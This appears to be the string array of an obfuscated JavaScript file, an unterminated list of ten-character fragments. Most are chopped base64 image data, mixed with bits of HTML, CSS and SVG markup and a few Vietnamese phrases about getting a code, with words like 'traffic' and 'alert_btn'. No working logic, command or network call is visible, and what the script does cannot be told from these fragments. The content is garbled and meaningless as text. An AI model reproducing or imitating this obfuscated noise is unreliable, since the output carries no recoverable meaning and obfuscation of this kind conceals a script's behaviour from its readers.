"ra/iHQ2Yeq", "7juLn9vWiH", "9iYu7VmJh8", "utton__con", "u77wBBXOtT", "hdh7r1W7rn", "77jvxK6qzD", "0jYeJL45ja", "n01xqkzMPd", "OYl7xU08Ie", "uJcm7gEA1z", "5O4pztTKxL", "4h7Poh7ZiN", "oY2LuYe6JH", "7Iu6JexGT4", "Ms5EpUe+Q+", "   <div cl", "a9HcUyfRfZ", "THBRKHOGe7", "8Z8I0pDBry", "iXzEvcDLxD", "+t3z8v2Qwv", "Jewknca+Nk", "gCLzYAAPCA", "26EhNsVMq0", "+mmKeXYSbB", "/dNeObupUr", "3Snz+dzEvd", "1NoU4/zJf/", "UjfuYPMwBx", "jacDMaFzDH", "XtPfu89BK7", "Kcu+8Jftrp", "TMtTpZJteL", "8hhNAXDD6E", "yardeJZqYs", "AOBQ1oh7C5", "MLDvDqxH3f", "+JefbPjwiq", "m/w4kEOO/X", "WOJYxz+Ge7", "r4N7mZKmcU", "wZnm3RKZYF", "1S3acyygZC", "W/zTXGvvtl", "hX3xwn7gEA", "lT61Jf38fi", "Lk2eajvkkv", "NyFeV+cKrM", "dwbjbI6cxD", "z/SNWKaurb", "u5MrUjcszq", "zL735GwPSb", "bjXGqzBq2/", "wDW33FjrZR", "15IAcA2Dlx", "uYe5p5FmHu", "oRijTqdvDn", "2sAAHiWB0Y", "tWnd4zqn5d", "qGHM/DYvcU", "Rvgvd1amp5", "D5xL365rWH", "CPw//9P/7H", "q58LBuR/vP", "IY9q2CqfO5", "g3+b5A3PP5", "Rz7/8Y9l65", "miZpvOpT/b", "GTXXRtfxHp", "5EMIoXuKzR", "uZW/Mr5S74", "QyzKRLRi1z", "aXXjpZJidD", "Bqw81oXMAc", "dxD2Pmbi31", "ywGpkS1R2n", "d4YmEfd8Tu", "cTzIu8y4BD", "GXMPeG5540", "1r4EPLsW9q", "+1iKbMvfDX", "s5G4B7AQLj", "qdZPIGnLgW", "vnJO7Vl+7k", "jgjM6JDVBu", "T9nqgq9Ryp", "yTLt285wT2", "N8zfFveimu", "rPAp2wMdwf", "W5nH068Wpm", "G5J28TuQvz", "JIlJfRgnj3", "1EvdszuiQ1", "+6FF8U9AIA", "MrFE1IYMYE", "0pm2WqVeJ8", "7LaVeTz9am", "z+CbFLUhOc", "fYWB8S96Zv", "30prhX2+u8", "HFPd/p8Pid", "JhH3fE7ins", "om/", "1qIdPmlsvE", "bhU52jkypJ", "6jYTNTJMn1", 'middle" te', "vRNca+wKe7", "LaMB8/ybe4", "ey1XRjfbiX", "atyBl8apMO", "pDNttUq9Tp", "BBmVMc4OyW", "UQEAbs1n7w", "xb3oprh3u8", "627OaDNR4l", "l(#mask0_6", "rDprhX37w4", "1o7qkT7Ly9", "18I8M8RcVm", "rcTFzslK7P", "4vjkO/yVPi", "i7dwev/q+0", "gAAABZeEAE", "w1tzNhWMSj", "xD0AADjhQA", "pMXRLPBbrU", "Wf1xm+Njfv", "MS9Nk7inu4", "eAGyFNyAAA", "P3BP3Ss8sf", "lNOhV", "O54eQmilMP", "QxkA7Ji4J+", "NsapMo078G", "ME8e7xH7Fi", "zXAPZ+p4Om", "eJeelPcq29", "U+JeabP9IH", "+1Qeym3gHP", "bgVM99mUas", "0FZ9rd8pic", "jNxb62TuKc", "BFjjjXMGUz", "j/zLzYM1vq", "fTZy+y2Pju", "R78x91T93s", "20sk0GbiY+", "q2KW8NVNyN", "TOvhJ46WaZ", "DvbGXNh+Os", "tmLjcyQp9c", "zwIpi2Y90o", "l29qn1T3As", "1+YBzP4h70", "7/ChKxhMzN", "u/4eBgCACA", "KMY5iFkPZU", "WMTH36kzMv", "b/7Dcv9OCP", "xYMoALA74p", "3xrsld2FuY", "7AADwEeHDD", "dSpqaVFaFz", "6r/wHGxjrY", "8W9zLK4t+6", "TXfj2fzyuB", "RpsvE4Nbdo", "+Cc6P4kw91", "K7LZdceVNo", "rp5Nl2rd97", "UjW/hXk8+T", "C7Pbuz7+Px", " #f13534;\n", "idxz2Mm7q1", "SlR3XF6KzI", "Pa+893PuYA", "xkalNpJJ9N", "K8j1VaI2PC", "ZBFuJMfeEE", "ztfz2HfGdQ", "+kInlOmT+z", "WJzQZtE+be", "AsJHnkU/cy", "zNoBmzO35f", "j/wY8Pk6oE", "yRnHiKGmCY", "AAuEEffPe7", "Ag3SWuzMU6", "sW9zDJ7peJ", "ifD3HMzMfd", "TKT9CmOS8e", "0STVzZOqbJ", "p79c1x4h4A", "31GiHsAABQ", "fGQhFCCK0R", "FCg9DYWmaE", "TFptp3eDs0", "yiapc77uEd", "N7CUEDJtbn", "P3IsQ9cS8x", "+5V+C763W9", "eCYwkca0hT", "pvDzbSdwrT", "9/SpJzEx98", "j4nInK/QFn", "z5jabf0Lsk", "Tb4vEPdmOI", "lBAybW55TE", "kglU54nxmy", "MDU3/re/o+", "Hnt4S02xT1", "hGGcjU6LeI", "XRzXbiXpq4", "j4SM9mh0D3", "rvcBX4ufrZ", "C5OZhqdbqL", "BwCwPg9gAL", "z0oRQz70Vz", "W+6wOOi5/M", "EvdJm+2HiX", "MHp2jkycG6", "IO4Vx2SchL", "19U8z38eMw", "7/2iB2U53P", "KmuJfbFPda", "rUsymbpU5e", "DwAAUADcU/", "nWj2F+67R+", "ApHhIBgChx", "xb91Nca++O", "5jvQ+hzmQm", "7gj9+1wYza", "dX2xNgVmtX", "cyU8NZMHp2", "zDZ/qFjohJ", "DM08swky4Z", "Md6H0KdyUw", "413JldLOdu", "3ElLjXvfkU", "AAODExD1x7", "4eyVqW3upM", "87wasQ9n5O", "r .hide-no", "PP5fE7inu6", "ud0vXZOHBd", "pvZF4Cyfn3", "MTH39KknMT", "EK+evuTfOJ", "AwD45wAIAA", "nZpMw8x0v9", "TBxL7155rj", "n6OSJgTplP", "l5qU9wT94p", "d+/of75e7U", "MA4DkeFgGA", "nJO7ZnNEhq", "OCRsSW9sJj", "b3Csr1Cnk2", "xNSDmU9/+7", "3BP3IsQ9cS", "DMOZer7rw1", "7rUkZOI6ZD", "O4p7NGR2Sm", "0//8u/1N6U", "m+4o13DIBz", "PcE/dyxL3w", "axAzpoEUzz", "e5Q65f7gsD", "3sr0/dptzD", "UTjqZJgMXU", "0Hl0iWO6yI", "zmJe7rTMoG", "mGjyGmeZFa", "mAADcqfbIJ", "vtynubb55L", "C5Ik6VWX9t", "6AAFw8AwLf", "4z1ix1IMSR", "s+edNNcW9s", "NlnsM92cVb", "wM+1BW6uTZ", "OaDGNNWMIt", "19kA73Pivu", "fKXEQM68Ap", "eqlCubxbKp", "7gJ4t4WJ3G", "ObLxc+5FP/", "+c/4mH0II3", "c5wT7Z5C6b", "aXA9+qFEbY", "/8eF+kUM0c", "SSXTmfUzzj", "1sT+ZHqrMx", "g5z73233/x", "ZtIlo5a5BR", "ER92xO4p5t", "h7gHAOvhDQ", "inOYl7kZFW", "ejZdsaGNi7", "QjGan0zeHu", "PthGXQ2tRd", "vkE/de3CW+", "+cx7ndJTJ/", "aXQJUwZWez", "9cemirTXGv", "Jh9CCH1e8Q", "phcf4bUuXS", "jdM+jI65jI", "DsLvsu7BXf", "v1JPnGvvtl", "lf8s1grw3z", "ljPxNyzMjH", "7yzUMK81ik", "lOhuk6m4I2", "3sJ/Oe4QgN", "PEvfSmuFfb", "Vz7YDANgpc", "cpuXMSFi5n", "zD3BM7rGdi", "yP84IOjPR0", "O5HozpE7bD", "GoWO+6HJoa", "AijWnbKhr5", "bm8fSrhWkZ", "mb7QeJebu8", "bQBHzzuQc8", "CYnQ5oZhzL", "6RgQlvifnM", "5v8xFxoQQg", "rphpNclk6t", "HiCGmyQlOd", "aVMXVtjd6+", "QwhVxeaBbM", "xc8v+4l7Mz", "4fILvskdrz", "3KWzMlZzNB", "4eJewAAwAC", "tarell, 'O", "b88PNcM9yy", "C5oo4VWb9t", "un3rqpJjjp", "2Ke6Je4M3z", "3eniLn7VQV", "WlCL+juB+Y", "H5PpxpM5Ep", "ixpXZ5zxnu", "Ne/3BMxfeY", "1ztwxhnM1M", "+nnTFGe8Il", "hgcS9+tKdn", "fcP1yWhxpc", "pBuT8dljAP", "5CdaEue10A", "gt0I7QX05E", "U5b83hGNCP", "54a4BwAAHw", "yF2Y98WpMs", "O4l55Yisnc", "P3FuIfAAAA", "QAAAFrxdeQ", "cfghncnn2c", "FxE5yt64z3", "snLGgAAnIS", "kjFLRIqpj0", "4CnJe4J+5F", "ADAbXDABwA", "l2U7iXmliO", "m+Uk7hH3ah", "qWJewAADxy", "Ke5FN88Q9x", "YfQgihVxQv", "mHB8Cto54U", "2z80Jx7+rF", "56Gft3h3sf", "XH8SMle/qm", "26mu0FJmec", "mN3X12Gsyl", "uYAd9YhZmH", "8m4zHsGwOR", "AABecRj7in", "match", "7gEA3AGBDw", "kyNan0wQFK", "Ye6JbIONVt", "W7rnahzHOZ", "fuAtH", "fJZeAk4wWz", "Vui lòng t", "Sq5M1BTyGL", "7xH1jN7RkS", "H/uT2erNxa", "/OId8Zrzve", "FjCPPA0Fpm", "uycly/03WA", "qTmXxe2Nj3", "ZyzRcMILsk", "fd0p8/ncxL", "D8m3I9/l/c", "NLZeJSwF06", "BTvsf/MAAA", "oKpPRp0By2", "ml54z9A9d3", "fdoZ7Wssd7", "ZnbNo6Z20b", "Pg35bheZ4G", "8AALo58AIA", "9xJT4l73Zv", "iwOZPnSSTi", "lor);\n    ", "zjWV6jTyTL", "UjA5gROlmm", "4V9+s783bF", "iHgAA9IUPE", "8F3eLWwMcT", "yNan0wQFKf", "eOdwrZNrPC", "RBzLwCmNYl", "cvxTx", "ZhgAA7NJZ4", "99 223.17 ", "2Zxj7M85/r", "SyT60WSOhO", "upYl7AJDhB", "Hf+yY8c/dS", "5n+cq/Ad9f", "3Esz45Nh7r", "ruys2tRtXC", "4WDcz/ef/Q", "W9ik2B6pyO", "J+5574JFsc", "7hXX3qrk7h", "NyzOol7HjN", "ujfbDxP3Wo", "zT8QDkHR/u", "VdbFqTKfrU", "StTGOFWmcQ", "oX8VJACIWF", "YekBVOXoib", "IvkK+K2//w", "MqPiFeW+cK", "a+/mnm+5gR", "zRvA2jG3Gb", "tW0eg7Wi7b", "+49QeQDAAC", "lZ8KLAZXYe", "+JelriXJu4", "y7D2RQzrUs", "qlPF45tqtn", "+k0M0Iny9x", "ZnKPDspO4p", "LOfBT6pF/f", "50tnpjkRnq", "QFFTDg+Be2", "q3/JZyuYZd", "eQmilMPcw9", "cwDT2ORGep", "7pUmtnMS93", "zEPd15d2iX", "5b7cUbQmYm", "kWnzrphI3H", "5sP0zcS2+K", "w5pYk7nkh7", "CykQmNJOak", "M6HzSTWbap", "eKeuBch7ol", "Ou0O7nLefn", "ZxxXwe0zWS", "08SLCSF0O2", "Je4ViXu5vf", "YPYTQkqzwQ", "HvufXneKgq", "h+iU/M/Z73", "oZJk4erJCX", "PxcWX+yt+e", "z7PEesWMph", "Qp4zHM9du/", "EiT2cxD2Lc", "zD3MPRWFuV", "xMffEID6Ju", "7hX47npdb2", "qoO8i3qf4l", "XintXL16+8", "73PivuceeC", "m+KeuJcl7q", "iHt2J3GvZp", "xTy/DTLpk1", "yuYlnHdC9O", "Qc0AAAY8Nn", "tmKbQUPuu3", "6IcStTFOlW", "94gdSzEkXa", "hU9yrb14cE", "OJ/DvdfyHe", "cEb5m+Ke9H", "P/7n/4R/2b", "finally", "TEw+hBDqFf", "1U61Y1Cpor", "UIDhbmHuWc", "mGmZzmZqUx", "fIfTPwtzD3", "d3NLUaDwBV", "zpoEUzzJTV", "u9FdznKmv9", "rHdU7LtfmA", "o0sc00Uu1M", "wtzD3HOgMP", "GXtm5mMMxl", "/GSDW1MzD3", "lFAAA2L1bx", "fo+cYPYTb0", "mAzqNLHNNF", "rMB+GPJtL9", "VOWpOt3Md/", "vinS6evCmJ", "XnpT3KvtdV", "LHeZhZl4nP", "e8LEHk7ins", "U2Wm1mYhzr", "hd68b0o9fs", "O2HuYe5ZhL", "kmfq6iiDaH", "/3q4VMm1su", "KdMHOGewIL", "aOY+bDPRnh", "E/YuDOxoc/", "JbIONVtGrN", "TyfbnM0KDU", "+wM+0Fc61O", "H3dKfH53US", "KKmGuTh/ou", "WIoh6SKlMn", "2ikG5Px2WM", "XSyTPu2M9z", "DgU/JV5GsQ", "THr4mFBs6p", "j47mnGsumw", "VosU42xkSt", "5AwrmWp0sk", "TpZp33aGe1", "vwm3eniLn7", "3MPcswtzD3", "S9hcgHAADQ", "PWKDwWVm1q", "IV5b5wqU6t", "ubchdMM28R", "ySmVqb7jj1", "PALK8sAIA/", "d1tinviXpa", "Z5fwub+u7v", "gI8Ab7oAAA", "ZkboZJk4er", "E/v6j2Xq0s", "YL80OVm4mK", "qZEvUPuxxl", "0s7i1EPgAA", "xP3AADgeBz", "Yp+QsPQu2V", "t3chL3ipsg", ": flex;\n  ", "yBUxr+0vON", "NhvjybdIuk", "e9K/5TfM8y", "vdymuJfbFP", "fAI9niFno4", "S5n+cq/Ad9", "K174L2kJVJ", "0QmWJUjzme", "Mz7i9QxsYJ", "xDwAAPht88", "ABzMpcgn7t", "h9YmHuYe5Z", "jSSmJOWD8U", "40c4NHfBjI", "3uz/TBxL70", "j7LgTNnJfX", "6tr+0Yd6L5", "zW4zMzHj3B", 'ent" id="n', "px;\n    --", "LZ6p6fu7kq", "+T5mBJ4JTK", "mZ9evehtwF", "b3ZcKO5dvX", "0um7QCaCY0", "PIm4Z3cS93", "Kz7Q8zmZqU", "2+49kihNBe", "gAAgCvORz5", "9zby6a417A", "ePJC4pzt9P", "J3Ctugri3x", "HOmVj/ri1N", "NxDmB6H/3G", "3EPd1Zh7gH", "3g2nxC7PFX", "TuiXsR4p64", "Mpcgn7tU3h", "RyG9w8S99L", "PdviLZzeS6", "GcFff", "QM68ApnWJy", "QN7x4X61kG", "Yxwk7Q2G+N", "xzuCe7eAum", "7/Tb6vIO55", "mfi4cnPvx/", "6mSZXC+S1J", "9iXzi3vCmu", " 66.2699 6", "Ks+7zO0N3C", "t8N8pq/Ef5", "dlKlpZUXon", "+KWZhOyYud", "9foZJjDvQ8", "nkC0f4ytYx", "58pcRAzrwC", "WMl3jHO7Rz", "u1qnPokmrm", "tbuz2kM+f+", "+RD6B5iod5", "j7dMerN+Yx", "OpmVv3Ge4x", "6YuJfeFPfq", "gZ8D7df/O3", "y5afu000kx", "xL2FyAcAHJ", "DaGVj", "XBPSx17qs0", "X3uok7tmc0", "ycbGRCI4k5", "ibZ0GBAqcx", "KdhUyuN0XG", "acai8+ZHrz", "n5O4Z7FOcx", "xfm3vDck7e", "ce/qxct3Hj", "qYIUwZL575", "ACeAG+qAAA", "vlsgEq3LE+", "XPpoa02xb3", "fJWECV0xiU", "P7LCeiblnZ", "kw8hdEexca", "j36uaZYyEJ", "2BGeY8qzaZ", "j2hwtmCnfg", "22z+CbFLUh", "YifU+hL4nM", "Llf0UMnY+T", "x2j3pzP6Of", "x0P9Ml7nLY", "tZ7intRnuP", "2ntyLzYahx", "dTfFvfrmOH", "/yf8U50AwD", "ogQb8Tc3wz", "syxsQfZr4d", "LpvTTKT9Cm", "e5n0pD7+XI", "R9l0Imjkvr", "lNlYu7ZJh/", "aGZ8Mc8/Nx", "H5IWTG2qsl", "BsZ5ikqNhN", "R0MaMbRWDc", "zRD4AAGbys", "tFAAAgAElE", "6J8ffP4O6O", "wBAIDViXvP", "VqkGGcj03/", "9OrmVB8PsF", "Kc76xD3AAD", "VOAawkrKhN", "/O3fyL8nZC", "xyg1EfLNJ1", "qQ03o3EBcy", "ZlqXZDJ1qa", "8PEPQAA6OK", "3uTAtdCZ3/", "capl/yM2O/", "riFHs7AY/c", "XDTrmS0AR0", "3gEKmOSMUt", "ugtmP1PiIG", "HYS95SZZWd", "M6H4fILvsk", "SA74vjkO/y", "To+1Eyb8Xf", "4BgAAbsqly", "/Lvf4tqEw2", "h/ouuQScZL", "HuhX+T7yJx", "l7MAV+qQAg", "hnuziLZjac", "RZO719932h", "m/jEt8h3eD", "uFvcWIh8AA", "La/4Ey7Wx6", "rGbegc8E1w", "+WUTsJHfrO", "iXteiHsAZ/", "9nQxsTcw9w", "RsZPcresM9", "u+h9sO/5Jv", "T8DMbeN70H", "liHuzN8U9A", "DbufdrDwCw", "I/zgg6M9HQ", "2HLId3tFcL", "WznJO7pztF", "AAJYSinzEv", "lp8ZNT1xb9", "k2Uu3dU6od", "BWW1eyUytT", "5Z5x8BNP76", "vFJD70q2We", "26Dr6bqe0T", "x;\n    --t", "NOdj6dfLUz", "v87TnsDhjv", "f22nOUWblj", "e2UjcA4C28", "wcS94AziXn", "ZrNOcxL3IS", "xsAAJyIuCf", "qkz9vGmKs1", "HPNc2OJ9/U", "uK9ZwywQwI", "C3usU+JWfp", "0f5c8u7gEA", "99Fv/3+pqs", "ppeZme4r1n", "OaQ7xzulTD", "UcwvcutVM1", "knH8H0Pvq5", "vDyKV", "LpzhbGfKvD", "zO0WHZSdxT", "0pvl8Futkm", "ABwKaJe+Je", "lnm/S1s6ru", "xcRMsE3OFY", "nTL/mnOhFC", "lLjXvdl+mL", "0mIe6udxD3", "bY7BMx0P0p", "padding-to", "abD9I3Etvi", "B75iAEAMBh", "zQyTLvb2FT", "mirTXGvvtl", "ExNwTgzAzM", "/MU0/zuLNb", "H/Pg8cuK48", "S9NHEPAMCB", "n3xO5eXZzs", "P2Snxn7RfM", "Pi9s7Pv4+K", "98Aj2eIWej", "S6vlibArPa", "+IAAAAD4wX", "ejxTIzVQJ7", "e3sKnv/s4b", "OlrnxGOaZF", "l0NnUXlwpT", "U5zEPd05Oi", "e69Vu65y/J", "pca+02X6Qu", "ArDavZKbWp", "yNTpZ5rV+m", '"objectBou', "wAAcEBPkU/", "rtapT6KJK1", "8I29jb0c8u", "cLj34/Gnv/", "elvbv+X18l", "0XgkbO28/O", "Qut1I1v4WZ", "Iez1y79dPJ", "aXSZJ", "doV1O4p7uT", "8PAOAHAi4p", "a+b5cZmhQa", "GvjZO4pzvD", "0sLDTHaPei", "PYmJuScGgb", "uhyM3GxU7o", "Z1u8hdN7aZ", "Bs8EJtKYtq", "MQ9wzG4l7A", "DdUkcw66EM", "PDWTB6do5M", "iSrYfolPzP", "9V3eLZQfhP", "Mw5xzw1xDw", "6auAcArM3h", "SdzL7Z0OiH", "472v/y1f8A", "wkca0bRWNf", "5F56XV+sTY", "y07injKz7A", "PjG3sJMQz6", "wTjmIm1vsQ", "e8q+/dZ9V3", "pdcYh7pmNx", "zMxol06m73", "5r5Ps1beCY", "h7978m3zvI", "0Pupdf1xdo", "nIBwAANR6k", "AASURBVDHD", "+ca+yKe41b", "Ye3Um5t4+J", "cufmZ77ne2", "fu000kxZ7i", "02la7meePX", "frZJnaVMUc", "Ybpik0ugSp", "Fy4figYvCm", "9capMrRYpx", "Wam+4o13DI", "tp3eDs0xKa", "u6JexHinri", "xsd+23/tv/", "bvNmzc21tg", "SdsDPcbJV3", "2XrYv3zL//", "Pf8zYFrkpO", "KQzzfFZrNO", "3Hvaf65TgA", "mXo2XbGhjY", "ch3/ayneEe", "Z5SAHgEMQ9", "1y79dPJMu3", "S22Ke/XNrj", "TfvzWA6EYm", "c lấy mã", "c7R4dlJ3FP", "Ab3gABAODx", "f5F3xNbPkv", "1yP84IOjPR", "tyvFjJtbrl", "RktmOdw7zr", "AAGCX6pFP3", "k7nl4M2swM", "qsWwKXIucq", "ND36MSYfQu", "sI+6liXsAA", "2KZurbGNqE", "AMDhiHviXo", "xrWJQ7k+HJ", "RT36pvDxD0", "Dmdm3FuIfA", "5jnck128BV", "kNQE6ZbiOP", "3LPRHzE0jG", "lfLtumo+rJ", "nXp6WZRMdM", "8vAEAwEmJe", "IBzAidLFOT", "7KLt2Bqw81", "y3c2bL72u7", "0Z3OcuZ/nK", "2M9zTWv1w7", "ra7i10souu", "uvfDYsaMbU", "+Im+Ek7tkW", "od5QmHvDc0", "7O3O9ybX4A", "l1nuMcwHQ9", "eefIPn6gr7", "CCH0L2JDRC", "gReKeuBch7", "/9xuW+3FG0", "Rr7h7Wjihb", "qe0T943d0J", "mnPYXHGeOd", "AZyOfuCfuD", "1x+mtyHwYa", "qPHl93sE0+", "xNyr8ZINbU", "/YXnGl3y2N", "SfoE1zXjyS", "XBrH1IZUGP", "S97o32w9r3", "225.491 69", "AGC/PMwDAJ", "W7kSjTZMjV", "c8g3vmifRk", "w21b7DW1dE", "y4fOpL3JCm", "Uc9M0Iny7y", "AhNpTNtW0c", "ZLdJzOsRGw", "l+Y98apMrW", "dnCoztTaDT", "CTTvF1zJeA", "btk2MwcTGg", "uSKeYeS2Ye", "WhoYWLu1Zm", "p7u1uU9wT9", "AKY1iUuByi", "logo-tf", "AAAB7zoggA", 'rect x="-7', "pl/zM2C+at", "6a7WCaU+Wq", "NOy92u+fXd", "Izot0zG/d6", "dq3ffZwj9v", "jb33oTJhxB", "Pce+Fz//gD", "rGRrYHEY8+", " --traffic", "J+4bu6ElS0", "8eyVqW3upM", "ZRp34NGmWW", "GAGBwwAAN7", "HfIPYyT3sO", "MOD4F7Zxw5", "yP/mzP01/P", "CmbLb+9NVv", "WxxCz2cgcf", "E7iXs06zUn", "BjbbD1svHD", "6aEt2by6By", "fEvcEb5m+K", "NUH7LMao06", "dPMe1RZF6f", "n/x3TD6EEH", "49t4j43BK6", "tDLBqZXM6H", "transition", "ROzmmR2Tmc", "sq+LijJaME", "1W7rnahzHO", "9V5CIJWRuJ", "+ss2bNDbWw", "MCeOJgAADD", "OJ8vkc2Lpz", "9fepJTMy9G", "Xn3z4oC4N3", "YzDZ/qFjoh", "uZNrdcJi4F", "5oS4t9z+/j", "ue+uyLGoHM", "8cvOUn7vl8", "1Y5BpYr2Vq", "riXGH75f7z", "N9xRpumQBm", "uHMc0mwKxC", "isZu3BRQx4", "b4N/gAwAo8", "RxrRtFY18X", "w1xDwAAYAw", "qullZqb7ij", "zdubKypLYd", "GbpbkB+63E", "xUncK00cQN", "UycSmATl0H", "kx83pEgOnf", "meczfWkLoL", "qMQ7O3O9yb", "L365rWHt9g", "mwIAAIAdux", "YxPhrnnZmL", "SIcw1TNvOg", "7Rr0R9yrOu", "k9fnHUyzL5", "i5hjttHsp/", "AAnxk+BAEA", "AAQAAgFN+8", "1/EelswtQd", "s/vDN0tyA9", "X5oJ9GozEP", "HiXsAAMzjr", "Kvo58xL3Ay", "93AAD48BD3", '0538)"/>\n ', "PYbpeADyjg", "5wDzI1ExzE", "PP/Sj7LgTN", "jLQ64xD3zE", "QldMYlKxKd", "tVJ3POYiXt", "NPXpnWP65z", "hVPnclku0y", "VpvFMjdRAn", "5Iwl8rXROn", "bxG7qHfBMc", "9fZRNxLbYp", "brand", "OoyvW+S3hX", "X3hT3anudF", "sv7gAAO9Ef", "fRzzXNUgZC", "Q93Tk6LDuJ", "AgGnEveyPU", "5nB8uOUeHZ", "9evehtwFM8", "DPmNpt/Quy", "8S9irPu8zt", "spASHbbyjy", "yLGaErHBr+", "MQ9cS9D3BP", "LA+rAMAhiX", "iXsFiHurnc", "v1QojbGqTK", "53pL8wbAtc", "bWEYImTa3X", "s102nhzJtc", "tf0FZ9rd8p", "IR93Snz+dz", "EPgCA/bv3e", "4DkledjQld", "gLpjbcjMYF", "0NmBqbz3dP", "OQd3y4Xy1k", "c19fPO/Xg9", "zH3rEzMvX1", "thumKzQCds", "S+6mf5xfuq", "ugsX5vuc3f", "AAGyaF1cAA", "PxqZNO2Bju", "7bD7wFM/Xf", "YWLu1ZmXwt", "ATiXtJE3BM", "YwcQ8AAJjA", "RuHM/Ypind", "wkca0bRVUh", "2TD2F2+atk", "kxOhjQzDmX", "HhfrWQaXPL", "2OCRsHMyXx", "UKnFvIfIBA", "PLNjMtPwqW", "kwAQBwc/oj", "Y0Mw5l6vvE", "YAPBp+Pnf/", "BZHmpwmZmP", "2piYe5h7Yo", "ovrLYp7ol7", "AZ+VlCAAAB", "zC1HycIbkH", "WhzBnuyTZv", "6GNDMOZer7", "Omd928Q9AC", "6y9em+9zdM", "cQ9I8Q9AIC", "6KGTMfK/tg", "NK2Pq2hq9f", "fQyS66tr+I", "il6QmONO8W", "fpm8aapm9d", "6iXs2Z3RIa", "jmc6lU4To+", "JO55Ie4BXM", "Cbuk6WSZ3D", "2NtWxu68uw", "HrmJGHvxpt", "gTLwAAQBAg", "3SnZQJxT3I", "ss1bMLVHg+", "AAfIsf/+Ef", "BqV20sk0Gb", "T9sX4mY4pW", "Fj/RRae+Fe", "u3lbQBHzzu", "ct5+dTzh3y", "/ucuO+5Bx7", "lEVV507jXT", "mqLv+C+Bpg", "4p7tb3OC6t", "HMB0PQN7x4", "c9ineYk7o1", "Xwe0zWSmb4", "jenfwgGdZt", "7FCUwwkYKW", "ti5lugtmP1", "LH0z7bOL0X", "5Bs8V1fYF6", "TqYkthhv43", "wDWAEXBAB8", "cL8kOXm4mL", "jjXMGUzD+p", "position-l", "eexFxt7r0J", "nJ/eyqwAAH", "3Buee9I4wt", "2+Ke7W9zgu", "WKc5iXuRkV", "6XiQxrQd60", "z03eWehhHm", "lement", "z3JNt3oKpP", "sAAPBs+MAB", "ZdOlsnJkGb", "VuNNCAAAAG", "1JjL19U8z3", "x8A4IMQjnz", "Qw8dm+xz+q", "ATvjFB4APx", "y73eZy+78V", "+QDAADW4Sv", "w7cDV918Bm", "/9dU2cKk9e", "3/QoXYg5TO", 'sform="sca', "ibnum", "MxzPXbv10s", "aHpCYQ95Im", "552Zi7tV4y", "sO8OrEffsT", "i0/tG3MZ3c", "OUqa/3Cvw3", "hWgYYmfXr3", "Gd1sJ+6liX", "KE9s5iXu6c", "oerIdU9srl", "BZM+eHelwC", "sqmHkmuCiU", "VPcE/cGb5i", "QBmhE6WuXR", "OEOzuP1kG+", "hide-noti", "669JYu5AVm", "Ym5t4+Juae", "McO9J9v8Qc", "Tc5ViKfZ7i", "Rdyrb/YR99", "/Th3+T7yRh", "/3Cnx3va43", "bm40c4NHfB", "msa3i/rnX/", "ZJoMXEx9/x", "fOqkEzaG+4", "inv1zfaDxL", "2YYyzmamfC", "X0EilpC5mX", "1HRi+NdNl7", "Z7s4i2Y2nA", "zgs7AMAOfP", "idLBNqULrk", "AHRL3xL0Ic", "NNOQD+uShT", "7gEAADTzRg", "nMB0fKrpZW", "udxD3dWYe4", "+k5D56qUq5", "beIewAz4ZQ", "C/JDl5uJi5", "qX0RxDHhEc", "gCeIe+JehL", "aPCnGjOsRq", "jNjpNi3xTz", "35fELsktQE", "NWca/14S02", "v1Y1+pkmZw", "Bnu4Uyb6wz", "qTIfP8Khud", "ABvgAAAb6C", "VRnIpRJxye", "irxZAAAAOK", "wMspAABwWM", "9jLPO05LM4", "mbJm+p3Jo3", "+qbHRdW2RT", "7pzPrLdMLM", "CTKoXfGb6L", "mLmvWjuqZN", "8m0ex6Sq99", "26tyH30uv6", "07RIN03WAw", "CSdxr4yTu6", "T96LEvShxD", "IDViXvPb4p", "OKeuBch7ol", "0w5NNlRL+x", "cO6b1oZU9f", "inrg3eMP8T", "hU3Qdzb4iT", "Bu3kY+4t81", "+Lhyc+/H+o", "vDbvkHutSR", "ht: var(--", "bRM0/nUJ/v", "/F/svdm+NU", "/Bk0EIoVnC", "T93J7dy/96", "Tint1J3NOd", "Q65H2cEnZl", "gbmfb6LBn2", "DckXMa/sLz", "JjCRxrRtFY", "7iXnETxL0t", "XVz7zXqf01", "QaV4ax9SGV", "M2dcFJRktm", "oRNiUr3gM9", "eTZUINSrcc", "5S5n+cq/Ad", "7mfnceGI8W", "SUuNe92X7Y", "wUAAJsg7ol", "ewAz4ZQWA7", "hwnQ3wPifu", "9L2cfOcRuH", "r+1EnAOY3k", "qS1mYwRkw8", "0Jx7+rFy3c", "d8arjZd9oM", "gEVfvvdu+H", "FT/5LvnPAB", "o3bSuzfn28", "rsTD3Xiv3X", "RgZhzufT3O", "xNyrMxMNLU", "UCmBE6WebS", "yAQA2SNwT9", "xtamKOUDSm", "t+gGByBZkv", "9nlvtYVPcq", "QANs0/NwDA", "8qe8bwIAAE", "SdlalpZETo", "uYe5J3ZYz8", "edwT3bxFkx", "X1OpkmdCV1", "My9Gi/Z0Mb", "T338FiVhC5", "y7ydzaY6P4", "16Y5TL2SEm", "ZvinuFTXEv", "Ub2piYe5h7", "xE++fRcROc", "nGQLc0ejGh", "/mnOhFCn0j", "LZeJSAJ26D", "/ROzmmR2Tm", "Y+zVmT6ej4", "2JTVpvFMjd", "s5iJ988iYi", "MfV3VLPZtj", "a/4nOL2L//", "LMIcw9zT0V", ".dev/andan", "AAAABsic/q", "1LVrJ1KdNd", "8iTYzuCFI5", "IDMc5mXr4N", "lert_btn {", "IBwH74oA1w", "9en3cwzb5g", "rS/0fWPmik", "DmHszUz8XD", "AIaMjUpJSb", "16b73N0x6s", "T3feHdrlJO", "DPz7SOP/r+", "T/LKWD6TeO", "int1J3KtZp", "jmPhVE3UKi", "gcoJTiWvyk", "eDW9gAADQg", "kz9vGmKs1a", "3YGrDzWhcw", "cgGAxDDy3b", "5xrmDPcEFs", "Z3L1QGPfv5", "rFv8wGe6Xi", "TLgJIjHPZ/", "RNzr87E3Nv", "Ke+Je8cmbb", "7jdKupylTH", "nIX5n1xqsz", "vOBJO", "6dilvzZScz", "eRzx3iZjhD", "fcmbzIXLs4", "CuGuBmb4l5", "V2WFM/79zH", "bVfQ99vCXS", "b5C76bcQ73", "p6Iw90rM+G", "FPmNjDSdyz", "HvDc0++wXN", "2SttiZSZ/N", "mHuWYS5h7n", "5iymQd1qaU", "ac4IJQ3gOq", "HPTNCJ8u8v", "n0xvc5avTf", "G/qDD3Xiv3", "RqU2kkn02T", "HGSS/PZNzz", "fCX9fZRNxL", "ziecu+Vjb3", 